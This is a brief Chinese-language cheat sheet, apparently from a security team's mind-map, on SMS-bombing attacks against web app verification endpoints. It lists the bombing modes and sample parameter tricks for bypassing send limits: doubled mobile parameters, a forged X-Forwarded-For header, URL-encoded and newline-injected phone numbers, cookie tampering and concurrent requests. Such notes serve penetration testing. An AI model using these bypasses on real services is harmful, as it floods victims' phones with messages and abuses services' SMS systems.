 横向轰炸
向多个手机号发短信（基本不收）
纵向轰炸
向单个手机号发送短信
1分钟收到30+或50+
短信轰炸
技巧
垃圾字符
英文字母
@、空格、逗号、+
+86
双写
mobile=13344445555，13377778888
mobile=13344445555&mobile=13377778888
XFF伪造
X-Forwarded-For:127.0.0.1
url编码
%313344445555
%0a13344445555
修改请求中可能验证发送数量的参数
Cookie/xxx_Id
并发数据包
其他参数：mobile=13344445555&type=01
希石安全团队